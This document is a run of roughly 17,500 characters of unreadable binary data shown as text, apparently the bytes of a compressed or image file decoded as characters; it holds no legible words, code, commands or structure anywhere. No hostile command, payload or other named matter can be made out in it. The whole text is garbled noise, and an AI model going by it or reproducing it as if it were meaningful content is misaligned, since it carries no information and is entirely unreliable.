y���G&�lG6�3�7�_���5R��ﾺGP���"�z�.���P-�G���Mws�3�+Q �I �k�x��3x��� �|�g�Y��i{cg�����-oovo a,V
^�}�!f����0�N�����gd���d��&2Z5�З2�J�9�]�]���!eܺFH[~���x��'�ȼ��G8*C1���K�K�Q���y�n27�χ'�k��ŵ���n�#@������w���΋,�7�+آ��]�ZK|W^��!j�Y��y�u7��RV����[̳�[������H�����%���XҊ)#0B�)P k濉�9cg�~D뗖�e�2�y[~7��5�L�*�>�{>ƹn��w!u���B(�=o��0p�.1�n�tC&L����"1Њ�Ю�3?����s���� Ʈ�"���{Ƿ�8�=�܄�r�T���������^��<�V��i0��B��G�r�]���ki��ȥ `?�>��$9����z��1Kw{=�].�-�b{���U��P�6� �/W�A��o��V��1Ɋ�Y�,�#����>�Ԋɐ����c�=w.f�{+���l����2�/��]���[���{k�n��ojo/I�a��I%y�?O�WW�Y{��,"ǵ���+�f�	!���X�`��1䡇/��X_��U����|���w��3Dp�d�b�xl� ?�3�ڂ�I���^���Z4�u>���^(}�,�V�]�;�d�`�w�G��#p�	��Dƾ_΃[����j}5B<U����Cz|�/E�-��u=k�|��P�d��r8�=�j[s$?��Љ(F��]n�5oy��Qksy$>�k�];@&@�ɡ_�� ��n���jH?tr1�$�x�4�!��(�A zk���O�^[�nN���2Ic}��^�x�_��H�f4�6U4:�b\\��>��[B�rj� 3lq�u������mp��;
gHi9�J�.c3U�޴�|j��ay!��ua�3��MC(	�����=�r����Xm��޳v�6�,���+�^-�Q��0����=f~�������(1��=Գ7S�eh�p����v��.d�������ȭ�����{���$�s$���Jʌ���YK�B�ǃ�K��H�xZDXbe�#�������ּ�u���CtH�n  �����<�f��>��q��v��G����Ъ4�$vTf�}u�q�vܧ`�g$?nי{hsR٢	coa��9�W���#VN�0VB�ߌ<d5��_w�:u�u��%on��ݴ�]�  �����{�����/���f�a'k�����������N���P>��	��l�"��-�� ����RD��� ���
�yFK���b�c�x�&�=�����p����;����$ҩ7Q���6�5$~�������3C	��y�U���th�Uh݈�� �x�묯����O��W)g׻D�]B��V��Kr�6��U�=}�|�c����ײ����Z�rIwf���T�"ƻR����T]����?��?��ִ��m�vЯ�T?Z����Um�!Zһzh)ɪ�j�F��G�ɻ��oh A�$葒!?�ŭk�������B���p�k�?-i-��~�~5� Hj�����~�����?/��l
����L��M��:��
�(�J邞!��V�o�:?}��Z��o��6��\6�q�z��@��\�Q��X�%}4/2�l>,u�f�z���/�{E�ʖ��Rc̳V�$�5���L���[�P��SO��ha�����U�Jц���깘}��������{��ݴ��shх!�Ձ;� �WY볆��-Ӿ<�{�Ȯ�K<���ֆ��.��,���@�]�]���Lw{�_���~����ER&YWr#{�M�
�]��d�bK���6��'r�p<�⡚�"�!a,�qypVZk���&�u|%�ܥ�� �k��?�B`DU�I 6Ʀ�N�;E�y��������,Y��X㹼������*�u��}7��눽���#��v+\�����c�V���L��"����;�w�@3��1g�:ԙQr�-p�4���d�pm���K6�!t��d���s���� �����7��������B9�!��\�|U�p�c�e�Ϫgr�����9,�%���-g�Bh�$�'�|m�v�7x����c����E�{[�66�sj�C0��Q,�L�x���T���}��8��~�%��o�㣙z�r꿽Kg����B}�OҼ�/�K.��r�{����WYy���~P��Qm�(��"2�C���ݧ�'�Zq�l�(��Ye"A2���FӅ 3����a�GF���~Q�ݘ�1���C|�I��9DA��$li���u�czo[�%�v��ا���c�9�,�)E]���+�'_���=��b��?��{	��c��[��B����Y=�i�� 7����������VMb8�'l�����DI30[B\���?Mg� ���2>��wiֺV/|�F�d1<a϶�f�RG���������G���H�~����n�"K�5���;������(F��������
�]�I��6IR 4�G�A+OO�Y࿽�唚�b����݈$f*#g�F��P��z����^�Ov<|y���vw}�u�y���+X뫈�� �Ut4�k	���ݡ{'Q��đ\#Zd����m�S�kiӘ����*J�M��vw#�� L�_��p,�NG�`�-A�h��S_�ڽ��v1�w����7>n�����y�H�U/ϋů�(�D�M@�HZn $�]�;4��� Z�Yd�Ĵ�~��Y'��!�ΓKq�Z
��VYۨ��[��}�=�d�T�ÕE����}p2+-���I0�G������#*�d ���K�����U��k���H����.7#J�!y�묤�RK��4�{R		N[ӈ�j�d�X��ea��e�m��q����\u�܀���h����  ���7׸��ؙ�SM��H��]�d�gT2՚	�
x�b �;VY`��H�'f�.����hO���#q^H�Q�YU�؂�@���5g�Q���\M��Z���4��I-�n5Z�p����ԝX�#o����^�i]�e+�	W� >P���;�Y�"ёr�B�� �J�:4QO�)�~��O�tkY�my�Y9���b�<F2C =��{a~ol.���/��A$
���)_'a~^���>2��28n��J�$V��+IQ�䂄���vK�g`��c{B�.�qk�Y汷����m<*	J �W�	̏(ei#��b$(5���Xܶ>���YY��>f5�t����?�Ev�a�m�OU�Մ&G�+H�����I+=ypާa��__�wrK��Β�|�D:H� -�I����諽N�|��]H��X���o(�����u* W�S䯝1�_Z��ϭ4>����(v$�m���O��k��4(6�����]������D���!�M
���C�)����	XW�"�x��3$2�-�5󯑮)(��}�0�RFG��΍���{Q�� ��41��[�+!����iS��Ɏi��V4��=t�2B��'R����zL󢬋N0�ڟ�<�qWHb��%x���})��ކ� 
*
(�Z�*�H�(�u�� 4ZHKCh�:e7fF���Sr?�Ww�5�cܟ""�Ǒ� 5���:��!��'��9n�ьG��w��l��IwX�rC
!�F�f���L�v�����ns9T�KX�k��Z8�R�3�X�vQƴ���[[�����95�Ewu}��v��SN
�A �Q�|,�=C�����+�W�+�nqw�Yc�F
[��_%�de��ޒ�����,�!�!5�Y���e��H�Zy�*�k�uy��]�+�^������c��-�Cr$�Db��ƥH_4�;/��c	�~?�[b1�V��Z<u�¨���QV=�(����yL�o���8�n�ӳ�Fh��3YMov�kvcȤ� 	���������%�:�����My��YXF.gu�gOf#<dxYH"���uG�����嬖�Q#^X�-��� h�{~��*�<ʭ?տ�yO����~d�I��b�?s��5�ZIz��{�t��AB�*(��X� u�۷�]��f.�������,:�� 4�y�����>BA� N�]C��~�vL� G�9~���F�l�3���ݟ�MB�#sU4��5�����݇0�Y���Ղo.�④4����EP���_.�;LV��v� k�˅R�okA�W; ?3��x<�cn��2�n>'���-��(�x��Vd�5�T�vU_�x:�D��s6��qG��-��a�b�f�[b��U��h*6������1$y������(	���B?��z���]���d\�[읃�6��ߊ{�X�u����e�8mHa"�0e���w#Y�{�9�9�u� �ŵ�ۢ��I$["puw��
_|�{�c���<v:�!�!�l�Y�aA$�&�7!���(*	�U�wF8%�g���`�sM��ǽj��q"��:�nE$���)Jk�|��>Ax�n!1�Yr�<vy�,f2�ia���1�ͼ6�QĪ�#�]���{��e��$��`{_T�-ŝ�q?�5�r�E���q���}��a������>K��a�����x�̗6��a�dDzx�B �t���X�����[I��=9	%�#.�4���A�1�)�j�:$�$p� ���ĭս� ����S�\��K{[r�F�����TMd-���y����e����8Uo���%���sD$���Z[b1y;��{���mȏaHmg����ё!��0����Z�v��&�{
\�q/��  "�ƻ^�L�������#qi0�����7$��\������d����d�?%����,궶qMe,���䟅��+V�i���������H3Im����P1�.�2��,���,��Ag�^� �Vit�l�Rm)_nSC�	��gy�W�l��`��l/.0��9�)�d	�8+njAՠX�P�0K ٔ���M~�Hc��y��÷��a!�E�����[��=����$E�VȬ��� ��G�ˠ�%Ԡ��Ǒ�%�[6&C䈙𮡹��[ɂ�ϖ������㿒H�6�
���!����Z����X..�S��$YG�%"<�� W��{��m�fG��Ӊ��H����"������>uq}lϗ���X[^��n 7P�@��& �n������{���(�Q\��R~F7�K�R��� ֦�����]cn��+)��QTK��<�S��j���o>Kʤ��L��� ���)�ڄ��Z��$��<F� a���#O�b�'�e��O��BD`��C!� �#U�u�4��y��6"�ݨ��� n��m����x.��� 1�}�Qʆ�} M+RX�Σ`ǔ�
� ܘ�C��6���	��G�뫘�Hw*X�~]R6��1s�ۿ���2I���j�A@9����F�U�0؝G�8� ����[�`o!FOңT�8��n*v����H7uQ���!h�#5x���$q(Y?鸏�~'^ϷɫR�����'j�[�=ādⅨ<����{�G,�&S�z�Wj�w1|���-���YwE��ƿ�L��6�#���D��6��t���Tæ$I��HBJRH�"�ܝO�I�� -Zg�x^�W�?R�xb�_�'T�����@�5�����/^��t{�R��e�uٷ��xn�Q�ZNGmZ|�y�r9������;��Z_r�./m�ֱA���Ē��h ׋d,n�4�ر�\汙8��Y/1�����\4f5(�*A �H��0��~A�3�A���(YE�=�ժ����x�k���%�e��y���^^\D����X�P����@�E#�� �� Y�q��ca��T���cr93��K�u�ȹY��yr��-ylN�\�wߋg�� g-��'��:v˰���T�[�.T��E���k�	dp���N���[3.S��_e�s� �����[�m~�R�j��9��7!�\��٤��z�"�<�a��-sga�>KK{����`"j0�o]eq����.u��m��am�Kk�kU(���$�2�'�(+ɿP+���XÇl,�l���L����)�̲L�YP:�N���l��?/u��Y���O�۳��c��
~�o]��R��{!���1�qf0��.�����F '�@#X؊�X6�a��b��[������460��A�R��n*}5�K�2��r\e�����or��)g��9yJ��6V5&����W�Y[I-�=��"���P�����b1_�Z��ߪ�Cdm�v��N��t�Pǁ$:H�+����GY��2��-�Mw��e�x��>_���'ݚ(�e�ݓ�7%?���ֺ���lt�Ӭ����[���8W��Ǌ��<�-��ؖ�	��u��ч��x�����O�_u�&J�i���k�~� �Y]���k���[������qi�`�7�͏�[��OyZ"��{n��Wn���p�����������XLTv���qp�qO<�T�mp�܈� <�є��K�4���0I��0t��_�)<U����+SF4��{>cr�q�ZE��{�k�g�^� ����=)�A��!����0�ܡ��A�@i��k�ʮCy��]uո�V[ב/E��F�Ȃ?��Zo�}��h����{q�u���c�u��@Eh)���VY�E����l��IgP���0ѹ�^ y���8�� ��].+P���_�F���p�(��J#��-�1�X��>_��/w'�n�	/ee��DX��RA�yV��|�������{|z>',�k�EK%x�x�.8���ڲ뗹��v(3eN�ȶ3\�l����F�V��)v٫G�ؽ��PA�A�^�j�o)��g�d*�F�N>	�!��co���s�S��7�ng����H�Q��j��K��� sȱ�X�RX3�<� �Cg�Ny�� i%�'��+x��rf��U%��juԭ2���ծj�� %�y8�H��7�^%�����P���,��"�r+M��63�Y�g=�d���������eIG��A�+]t,Gǳ���/&�˔Ĭo}nѬs�=��@��!��M�����{lf^Hs'e�6��x�dIh���O�O��Q:�m�X�C-����9��I��YVeB�_���q���K92�6ƨ#�$O�8��8�I�Mu�k�cs!zOo ��u�B��7-�`!S^Z�{��ܜ�(�[��fiس:�lВ ��
�pg��2�nL��?&��{�K4{��'���O[�9 ���$3����r�d�T�ނ"��i,�7!N�j3���Ţ����7�hH�0�~�;j��a����w5��<���~��P��J������n�F� �<�c�@����]���aVa��_��K�g�0�E�F��`�ѣZr��� M4*��EA�_;}4�O��É��o�\����vG�PB[�
����4'}U�S��$����aa�M� ݨ�. �V4�R�� �N'}��ME<zj[U;1��F�M+q��꧕oMI��'�#f+�S�o����R�_�5��.�w��g��%w�U&6Y��Ѥ�@�s �jWzk�~���6� �WŘK��N����0?��doĖrqv�����\�*ǒ���C�T=~���^[k3�eqi����#����Gi�3�Q�:W̹��:�Tꃬ|�ڲd$�4���1�a��ђ* Z붤y�œ�ːlM�n�����m?��E���2"0*�R5��u�k{��F>������^^]�!��H�8�%��P���?wǂ���|)��2�sRCW76�N��4!Yq��sdѠ�% �JT\f��!_a���/r�颹��/g�˙���NI,sD���RT� �Xό�M˟��oF?���i�wy�.�lԨ�orI���4l�>T;�W̒w�2���s9 ��&[����H�d�X�@�bth��"��XLwO����V�9����Ѯ�8�-��h�(O�|�ֲy�� �;��rI��ZI%���ǳ���--�R�'���o��.������%���4f�O�H��ޢ��K�v^�)Y�s1��
���ֻ��L�]���]u�{G)%�y�#Eu�R-�i-��Qx���Y�l�Qz�h�����G��I��+)V6�)������![�i�B�VK��^3,s�DO"��ےD``�lh)��C��k�f��4�8�*�����nDƦ����GE*9�K�M��*��L~���|����������wa�MG�9�ӏym]�}�R���H5�C-�5����k�����VUj�����E�#�IH^��zȬnH�4�:��__�{Y�6����[#6�Z��RB}�T�(M=4�����x�����-/����&��[���B̠9�F溾Y�%%؀���8�I#�ʀ�U��%�U>����7��r}�'�=�~�R�� ����2��&�g������Ȧ~�!�h2�.fk%���$j���E<�q)�r �N�_�W�����&b�+,�ۙ��r@p6}�>���n#i.ck���gfz�r)ǍI�� ���N��M��9�)k��%�1C�Z�iŴ���E�%�H�-N�d-�1��.[�Ƴ���b�5sRTMϧ�S-͜�Z�l���,M���A^JA����Y�����>�y���\]q����^��%�3Zo�uwm���~�ۼ�Wu��"o�T�	�2�y(4�����(�>�g&=c�u�"���/� o��+�2�j0����%f#�� �%�0,>�~�]c{�~,fB�� 1�u;�b����I��RX�֪	�@MEh5�n�*�7t�Ӎ���|�k�5��`\����X��K���Pk��/��W~�mp�^F�0������)Z9��$ Ij�J���dѯ����\}����*���$~�FUA�
}���w�%������.:�[;sp��c��[K�#����嬄�@�|��������.Cyw����a��[�����n��A�x;���0C}����V;#��!��X#�d�J��&���X�Gq�ov��+�IRe�v{�28�����AV��t��Y��iaq���	��%�>6�{��^�\Ð)2{`�f�E*k���R��)�q��m5���,o��x��j�a��w���>g�ŋ��6X��Q�Gh���|5��x�7IժyV�A�]Im h�n?�����;��ս��<�c�hd���)Ağ_��P"p$�7� ��>5�Gop(�JU�ǯ�\���I`��� Kj��n!�>�A��?ܵ�j��v��TܖއA����N�P���;�������I��A4��ɼPG��F��R������2�~��{h�S릵��Aq��>����M,ᒴ���� 0����=<��e�H��� ��B~֐T�,ԯ�F�"L�� ���A>��~Z+i2ܼ����Ԛ��Q9QV�ݨ'j�=F� x�5&JӑP�d��a�P�(}@�H��MCA&�Nbp�f!!�z�k����'��_�B5ܾe�8��ޟ�r�����(�֬���NS2K�
�Y<�?��-����,ǹ��Wq?d���s%�FPA��9��{��^>��#����[�n���
3D�5�s��UZ���ߐ�林���`�8'Io/��aur�7i5�Mu�0V���xb���^YG5���7��7�2��;9e_փj
{o�񗷸E���^�*��>�!b�o9]��cJ24M�� ��N�vw�wA.3���j3=N���3{u{�-�#�a�k����6�8/��¨��3C��v���b����?�0���(�<��3�r7v�����L}�n�,q�5��2��_�}��G�'m�:��Y�����V+Ա��=͟��oF3��LLq�1�g+BQjju�.�:nO�?c��o�rYeȜ�[�~�#�TUH#rU�5"�kO���p��?74�1�إFW_��ǠV�40��~��bH�IO
MN�I���=���Q~�٤
��kБ��p��J�������l��IV�.3����_m&��D�<Nl�ز���$?�����2�넚O�2����Osw��H$��A//Xd���m�ʍ$B9��rI ~:����b��w���	߻%�ݫ��r��3��{���B(\�4�uoo-����X���6�wiPr����㯁�G�=�|��>V¼�WS�c�������!p����N�"[Y��l��k������d��8�K��'�.kPh)B'�e8�J�I����v���&�m��QJk��}�0�Q�o�q݇�(�����/�,V��$mF��Ԛ�]λGf�Z�����ʮ
8=��Uha$�D�� �*�$֣]��͂�v�Mas>G/d�����y���=�K��~��5stngOn�+i%� _��drW "�J�=?��$���N�Q{��d�ED���.@$G�P��TM7 �a�Miئ���!��Z�B��⚋(�)��>���Ȩ��J��m,�'������EB &���j��4��FB��\���W� �m�5���DQ�I%	�oO �z�V�	��)�[\�1rV	�� ;�=k]���#��5�݋�X��k��^U�� �ﯔn���]ki����n1qEmk�2�g T��A���nD�ug�{o� ���B��s�xґ{���J�8��+�F���u��ؕK���,������Q����w�O��ܧd���0V�R)w6Q�h��RI��FE����K��ћ� �� ��]� ����XV�j ��o�Ȃ�CI�/⼈
֞��*�� ��W3����b�����r��y�_е��(w���[7[�f��Kus<bW�����hQ�Ɋ�"��kZh��� ~���D4u����qkygť�=�ݽ��X�J�2� �B�էe��/~3�[K��'�\�x;�f�&>@�F��C�Ҵ���{[,6�.��oUG�S��w�J�/�������,c���/9N@�'F�V��O������"��M}�=?Y� �K���a�҂��Q]� �5"���]<���"�1}F���?mE}t�*/�S�?�u"��Ƥ�b�#�?�V2C?��M���[�XP�]��m���K�A	CSS��1�����~�ν��%A��<x�u<�sK��i0)!@hXQS�jf�X�7�B�����A��ǜ�P/��Q�
��ƥ�A��5rD%��LT� �ڑ������>�Ў;r���Z���Όm�F�`>�_э,^�L\nH��5����X^���6c �R����Kg$�A���G�����`����d���L>N;fg�h���wg!��\%@�=5�2���K��\��]��9ˑ4� �[[&a�L�!⚻� ����f,�]W�t���m���ܞ�8���I"2@��IG8$c���݃�}W���亀_YXބ��-l��ʷe*ƬZ�F��\ĝ�>�s<�K���� �d1�-�coq'3���8��|���is�s�6'=l�<�K'n21*Ub�� q��� ����wy���������md�%��� �Sum*�ZH��q�p�f
i�k���� $������e�[ȸ���n��B�'��$�UF�!��_�`N;������u��G�î�[d�8��6�7b�S]|e��|GƝr���nŔ��o��[Y� vq�j��G=�GS��'�`0VK��b!�����!��B$h�P �i8.��4��Jҕ��[$W�J��U$lk�ibk�z`*�܇��X�O����Ήܮq�s��۴�w�H���5����!gyO,�
H��5կƝ?�����\�lVs���62�ײ�,7*���>�KDэ��x���!��~H���.��ŏ�Px��
Pm��w�]�+g��b-n�`�e�Z@�QH`ۆ�x�,�����g���V��?5��dÆx#��k"$�c�QZ�Z�W_�c�Ք����,��ëfV����F�s�Y���s�fI#�0]w�p���y�������ᮢ�K����)�YYDN"����:�t��o.������'*B�Z"�V�̀ ���/�~�-���+g3ʱ[�[����e�`�� ��u�--2���ai���[`�,���Z���'��R�VM�e ��N�B����af%�P��(�P�X ��ڃƖ�݌IE��I���v�x�J�C�Bk���\��wo-��D�%�~�+x$�.3��eW��M���yf�ηb�8�c/0����ԧ�U��_n���q�R~���x��-t]�-�b������A���Yq�E��$�t�g{rK�ڃ�"�@}Ͱ����Y?�b��r �RA+APM#)���$��Hཆ+֬R"۳�Z'�̖B $j�E��ʺ#�݅���3����PZm��������H�\gf����G4��6q_Z�f�<��z)(KG��&7��3�~�r&��Ydd�93��&��`�R=5� l4��VR�)aj�2�+ UZ�b�C���B	����1�R��{ɞH�@�Nk�$�� ����9l�E�W)wk�2�&��F!�H��%�H;��;k)�m���h�^O����񵉮.d �����`ߥ@�:�(��1�kiG��W��Yc���tF���>hi��2�n�w�z�B�Xg���ݤYك�l�Y\D�Oا���ٰw+}��v�gq7����Q,�*H5V�@ �(v�i����:��)��B��^=E+����QJS@)�5��TQT_Z� ��M~�Z��� ���� h�:
|��:��_M
�H�Pj@��t�nWs��Є  <��z�u�h9r�E8���)��/3N\�����0
�D-��y����_'��4̩S�;԰�4�]�P�p �����^�� OԢ�<E)��b�X?`�:��dPH#�G��3>�,Rd#Ob9}��с(O��z]q�2)��X�@�~'O*��V�Ț
��� �J��^� �]w�qOp�M��?]d�n���9X}�1�H ��W[���ȧ�F󷦮�\��I���»S����O�{� v~��;6{��-���b�rP���dI ʿq���!�N��K!w��}�������U����+,r� b>�@�"���'���^�?�v��&B�]Z�]O~�Y��Jβ��H�|��X�_��k��O䟇�o"�JTu�r8H�wR��s���ϰ6���߳�c�+!k?��;*-�B��Hᷧ�*�#r%�.�&�ڰ����k�ܛc�)�3Mn��?sB���M9k��w-���|?W�N`���IۊPq�� Ʀ�x���� �R���y��|�t.>���u�f�jG�ۤ�YA ������/-�|g�� �<�d�v�ŏ��:{A��U,�ӏH4����ĳ�l��,�W�b�"��Q��o��!���,�j�n.&f^MO ���Lk�X���Mk��8���1�~�^͜������z����� ���EZ��<m�� @��?\�;��w�I^�Vj�UI�!�+�_jZ k'a�.b�;�z��`���j��h�ktb�ӓo�k�Үnq�C��8�X�v;�e3!eRF��"Im'"XВd���@����>D��x��� �����rx������G �����kv�QȰ�Rh�J��I��_�&+9���?�%���9sa,s,��2{!=؟:�c�d��%ݳ��蘌@��ָ�K{� �1�K��X�cƒ���3_����T�c�V�z��{��<��y�1ETPJ}�� +���v����6�wmw5�!�n��Y�\�XRu6gco��ĸ��}�)�Iy����!�2:�7Y
�� m���_"\A)�P>?,w_b��-��/�1Z�I}C[$M-,�R�K1�Z m_:��b���K����l�p�,�nmm��q�6�I��$+T��qޢ�4f	f�C��Щ@��2��@>����2��O�v��am�U�P�%��*?�H�BO����0|Q�'�ݭ�7>@�M�����؈M�.�%������a���'�~��5�	p �~eU�`=��e����'`�3b���XYHX��2��'������R*�{�d��eg���k��< �Js����5-� e�\bqm�X+Axׯ!�2�* Jޛԝ?z������㱷�K4D�w�^��B��y՗�������2�#��LR�p��W��
��u�I�fix�_'�'VF1��!���j]��������(b���P"X�����biSS��l����=ŵ��:qi��-yq��Z� ���ƃs��G��P�Tj����� =@����n����8�7~m0J�X�֠��k1�g4��ÙS���]H�<+�R{E����U�S�6�顧���aM��m�
Wp��<��uR?N��>Mtk�S����H��#�h��R�S��F⿆�
M=��q޻��Dҍ��:h� SM�H��k�o�:V��$ލZu}Ġ�)�$��V��I|�M)���� ҿ��u�~�|��x����OMC3�7D3Q�]d�b��,��6��iR@�������������� q$�G�Jg?���m�NF� iA�}��EoQ�fm��BY��[����j�[+�P���$�PFA�t'�U�*�R�J����n���EGb+�J~:7�%`�8q���Ҡ
W���8,�O������=7$o�7Rf,��P�K��Bq �Q����������h�J�����_3-ܑ�<JV��gà�(
��y��8��f��w�ə�Y��B��6��vw0A �&�UX�P܍~G�.��Ѳ�L�Q�VK��m� n��
��6�*0:�1�_)�t����v�y�cV�ϐ��� Ģ�іiTG-?� $n���K���R��#�q!��G${d��Jx�ŗ-��^����%@�� �(� ���(4�y;1����,�o�X�x�q�~ẚ2��j�'���X+���L]�p��P �@ SƤU����ߍ����2���(×�{ZP�(����F�l���HG��nT����S����1��=)��	'����y~:���C'�o�~�M�|߁�)����e�󓯽x���eq!�B�}đ��]_�Zv	:��k����b�X��#K�ƌ�ys@� .�]O����~<��绅�g���(�noc�H�����+2��W�|C��
��|��y/s�>ܦk�L���nJ��❊@T���_0w�����O��V�$��������Jg���ye��_��,b�Ƕ�e�\�ƶ��7pm��HMH�$����w
�.!����k��K�G�)�į��H�gZ�TPЊ�h.��t5��th�9@q}��j�k�\u�#�''p�X��9����9�W��b,��_p�;��.oM�_�H��G�pWz�
���V�x�DL����,/n�H���V�><9_��m��_X�	�WV1��o`)�$�0�����j�+���q���o�ɕJ2�4��?���	�\�dQ"�.)|%�[��D#[r��cR��7:K�[��ɓ�o�����0��$��O��m��.6�;r�كi2]��qo	�}��Ef ���_��-�LK*�cbi�E��`(EA�y��X{v��,7�J�J@�r���0`�͕YiCP+����g��C� �a^E�5��bIa�[>x�8��e�� }Ғ�-#�Q��Iڛ���n��!�)sge��[�q��4n�Yq��	SUm�Rv�ï����-"�C�b��2�X�@��K���i�X��,+�J_Kep}��?n�F� ԃ���+�3�/Q��Z�l�0���s֭d�^�AjHx���+]K��L��Re��i�7Kv���[r&DW�p1]�MH��&;sh�c'��ǜ���+Cڢq}��se ��F��C��%�<S_Zx?��]ȧ�MPҴ��� .���y���T��CzS��� ������M��@���;�M��Lk _� � }i�����E�']��!�>4	�C�S�����R���P��΍o�mf�:0�>�ҕP� ��#}��l+�v��Q�
�����Pjt���v�PFx����k/���9a�7s�H�ۯ�`�G��Hf��_rG��+!_%F�4	 ܙ?٧�yPH��M�jTQT҇m�:����<�)Xc_��-� � =������~���E��1������S@f
�y�����P��]Y�|Ce-�K��xo>'���$��e��Ϙ��~�2�{���
Ė�o@s]�'��@�78y>$�8�fk���`n#7�FѽZ��*�X���813�g�Y�]�/��H�����"�c*�-Pv���󥥌؞���V�`{>m�-�X|U�f������N@�?O�5���"c��;�3�dq4���t��͟�*�O�*A�>B����`�u��pO�6-���l��2��[��$h��W���]t�>-�f.�.�������CA�C�����S� ��B��W�Ԑq K04c_�4� �,B��~��|댪!�U�:��m�t`��
��O�(+���Dq��[�� P;Eg&V7iD�ʊ @`�k�|��@	�"������]���擣�7X��dmZa��#uo�¥#ofv~!�
~y��-%�r�;{|%��;�����/�$�c�R��;1�	"�Lf�'���g5��#�dW15<�OMb>C��⦎������e����8'�q�$B&��IPS]w�w(��#��C�C���:�(p���3H��T��hҠk;�E��ӡ�5��9��cL]�Id�I�U�T�i����v�Q��^�Zq��S �����Ȳq�B��0�M��\�D��D��d'p��	R�F�B�"���;;��W�.Y�t�Η)-�����F��8�� F��oC<m�"�`{�Y0�݆�������� O��P��{k,o8���0��l��fb�O.:�n!��/B��T��Z��bN���x��w�:�����8�` d �Z�<�-�i�5%����W�I��P��-^E�XGJq�]ZerO��a��P\�$�G�$<�̥Z����E �_�%�;��^>�i�N$2[Mr�{�����eefZ�49W�`��]�$x<P����cU4� MXc0�i�i$X\U��Chon)��i��HP)V?����d;>2�v,TE��;6g�%�+�o V��~�J5����Y��s1��Z_ȑ��I:�J�sBqjқm]a���qY��c��Y�g��mܐ� Ϧ��;[�^���&���2�$";�1�X���
T��Jh\^���t�{[�k�)2M-�/h�G ���a�~�j+P�c㌛�`^o�B�mU_�
HDRO֚��a�� ����|v= D��ܴ�!hee`�H�V�j�a��'�aD�+��f6j%M7�(u}����pw�T6v9�/�����L��W�;0 �u�����F\��p������om��d��*��oZ����^*}~���'��Fޛo�O���Oƺ�7�G��U"�A��ǩ:�7���5C��]���m�%�3w����|�[۵������@��W�'��S뢹̞����V�� �d�HXqk�X,Mcc����n��y/݃�,�9h#q�Ic��+%�㿭5m7�_=�r�I�%���9[	���~�* ,|�����-|���9,��a/.b[��o� $��5�~H�#�y9(r���up�Gq��,aן0�C��Z��V�^�woav�kk�c�4R�?��>�:���9,@���A�]Kyeu%����n�b
A5b��uu*^����@�Dܪ(>���[k{Ǻ��\\����UY�f��N+H����E��(J�j����AըI���=�\d��B����{�����4�Ij��g�#�G5iml�F_��$����^."�n�Rw���X�a���������y��]X�幁�����J~Z�#3�'P��uy��S�$�T�������|Fj�	1�n6
�kZ���e"�d�.q_Y][۾B�3X�&UR����]��g��Yf�k��e �3��H��(m-�bNV�:� *+�u�0��5����|퀊�*���]�n�n#�܁m�@ ���@��\`���Dq=r�����<�ȉ �Bw����?{d�i4\ �Z��]�>u$�F� �%�4��^>J����{Q2����<hEn�#�f�<m�ѐM�h��hMG�WM)4��ʬiȟ��R��q�j?
� ��+p#,}ȮhA
��7?]A���5f^[�k��V��C}%�ȌŐ�)�h̜�ގEej��ME�?b31|�^a��PN�	��A���hZ�
k�t���m:wo�p,���J�]�խ�E'���:�]o�a"�͌imr�Ą,�:1P�Q��7G!����k[{�� V�,�Hde,Id$.�E��l���:�(��K���aZ/�(!�]�Ԩ�)ӚN��;��6$WR�cqm�*}P���]�)ء�3m�ŕ��p���ku+A$�'!1��+(�B*D����<�/���R���t���-� pi,��A���d2VVK���J��9܄IX�#Oy�W�i@�X��k���?�:�0��Vz/���W a8ˬ�<X��k֒4 d iL�F�Ҵ���&�[�%ůS���0["^^Gpg[X��� �`�>�(��L��c��;��D���7!���6���c�B�5w���H���&?��7W�C�cERT"��~5{���D�IJ���G����?�Q�Y�me�!j�Lg}c�-Zh���g��S�(��'Bcf�iX����/�˟�����SPtLɳ\\�)��^�׳�^Z\��H�	�I�%�Hd� �-*��z�[�k���Թ�wP��{ˏh�%�5T�y �ܵ4~c����O��ɳ��#�[���ل�?����`��C��A���ep}ñd��;�g��S�M��f3Ks�QĮ�3����ھ��m����;[��3$������WD -��A����,�N-v�]��(��p@ڌi�WP���kL�8H-���̜Z�j4 W�1�[}��$Kے�"�Z[��H4��:�������Z�d{�.r� V���3�UVc�9f�r�����Gg�M��u܏k����^�1�[[�����������ݢO���	��Q��3���ҭ�i�ڔ޺]�?p#�5���o�z]�G��z�v�?� �� Pm�;��S⿎���S���>���`����\�e�ef�����F���������]![��ۥ
�2�@̥K3T�x:��x�%����۱\��H�(�I�H9�:��}��T�������ݢ�#K�%� [d)��ª�܊��5�6B� ���ŵ�O�&��g���{�𴱨�:G� ��u���6�,�N����{'Y�BT�<����3p��-)����"�e>����=���{�$	���D��gܱ�c��J�4��T�d��y�5ʚ�	�QBݨ00+-�G�fSF,�Am��A��\��������W����&��"P�Eukcf�խ�Ege� �(Q��H��@~$��4�)��>������Lry�M¾�)�1?o"�}7�7b�ŭ���b���+R~�db�+����QN����Խ���e�W`J�}G�R�������c?u}��}:��=ws�/�o�� �-��+ۻy�qWpqe	�12K �4*H��:��N�0�k������]f���=����G9H�c� EiMl�7D��lYx�~2�'p�9+�}�_�c1H��q�H�efJ�5��=���;7�W߶�bb�Mi�����W���r\���!�b�c�%�/v��[!��VQ���H^8�<ב>O��WI���b�¬`F���F@�x��~"��O5�4F�(��� �?=p�� �ǅTnhI#��%(��ҕ�zS�Q*#��z�MU���	��Mu.�"f���o N���;u1������� ��C*���� �B��� �
3]@�"�丌��}7M�D��(k��� ���q�Kٹ��k�$U�yS���]^�^�5���e_�s�R�굡��u��d�\u�ͺ1�*$�<�@>S93�����]^Y�سr'ɫ�ŉ���"a��m��A��u��Q��d"1W�dm�HZ�}5���+!������K�gD���r��SAAQ���\�2��&0'�.8��⿨Ӑ��a�����}0��3_�b%�B�:,m N\CE�R �k�{�ˌ�������B����7��|�Fd�24q��s�G �M
.n{VR�?�Y�O��kq4�;kfG:�Dn�#7�.[Қ�O?��(���:4q�ڑ��+! rQBMjF����qof��2�ή����d
�XƠ��h5c<�����4��@��Vt��uS'βW��\l�o����V)-���n��j�h=����){�-bq�D�$����p�,6
E|��s!����Z�mv�cy��$=IV5R�i ���f�v<\]
82��U��Ȉ�Euj�7$L@&7!���m���b�x�zVG��L���A���KԸ�(*)��Нv���]���u�71�X��uL�A�������Sœ�Bl�����6�Yf�+�D4Q��L_6�~��[�뷉��C����h o�;�,_� ���,f{K�Y��G���
